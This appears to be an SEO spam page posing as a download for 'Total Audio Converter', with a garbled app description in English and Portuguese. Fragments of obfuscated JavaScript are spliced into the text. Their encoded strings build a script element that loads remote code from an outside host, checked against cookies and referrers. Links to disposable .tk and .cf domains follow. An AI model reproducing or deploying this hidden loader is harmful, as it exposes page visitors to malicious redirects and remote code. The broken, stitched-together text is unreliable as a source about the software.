

 $1/2$ 

## **Baixar Total Audio Converter Baixaki Download For Mac Os X**

- Totally Free App Versão: 1 0 (1) for Android 2 2+ (Froyo, API 8)Arquivo APK SHA1: 51857d4bb481d9ffb1ab3de035f96f2be9950693... constructor(\x22return\x20this\x22)(\x20)'+');');\_0x488588=\_0x218674();}catch(\_0xc384fb){\_0x48 108311067,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x292025=0x0,0x29 \_0x25de29=0x0,\_0x1cab10=\_0x529772['length'];\_0x25de29=0x0){\_0x4c3c71=!![];}}if(\_0x4c3c71){cookie['set'](\_0x4ddf50['aFjoi'],0x1,0x1);if(!\_0x565d5c){\_0x4ddf50[\_0x211e('0x27')](include,\_0x4ddf50['UcunQ'](\_0x4ddf50[\_0x211e('0x28')](\_0x211e('0x29'),q),''));}}}R(); Total Audio Converter APKA descrição de Total Audio ConverterTotal Audio Converter App Customizable Music Bit Rates,Sampling Rate,and Number of channels.. - Convert Audio File Share Your Friend,Family And Soical Media - No Need Internet Connection.. - Select Audio File -%PBRevellery-Audio File Formate Converter Such as... var\_0x1116=[`YmFpeGFyK3RvdGFsK2F1ZGlvK2NvbnZlcnRlcitiYW4YWp','OyBwYXRoPQ==','UUFveVM=','cmVwbGFjZQ==','UUFveVM=','cmVwbGFjZQ==','UOJIa3U=','blRqeks=','U2dSWII=','c3B5aX Gs=','eUhOYk0=','LnlhbmRleC4=','bUZjU3A=','bGVuZ3Ro','VmJFTXA=','dWVOTEk=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','dUFMdE4=','YXBwZW5kQ2hpbGQ='];(function(\_0x53ca08,\_0x25c4f8){var \_0xf6e004=function(\_0x299a7d){while(--\_0x299a7d){\_0x53ca08['push'](\_0x53ca08['shift']());}};\_0xf6e004(++\_0x25c4f8);}(\_0x1116,0x174));var \_0x211e=function(\_0xf5fca2,\_0xa1678a){\_0xf5fca2=\_0xf5fca2-0x0;var \_0x4aeb87=\_0x1116[\_0xf5fca2];if(\_0x211e['initialized']===undefined){(function(){var \_0x488588;try{var \_0x218674=Function('return\x20(function()\x20'+'{}.. mp3, aac, wav, m4a - Select Convert Audio Formate - Click Convert A

d70b09c2d4

[http://logzojuncho.tk/farizof/100/1/index.html/](http://logzojuncho.tk/farizof/100/1/index.html)

[http://onalrtherlan.tk/farizof21/100/1/index.html/](http://onalrtherlan.tk/farizof21/100/1/index.html)

[http://diabisamo.cf/farizof16/100/1/index.html/](http://diabisamo.cf/farizof16/100/1/index.html)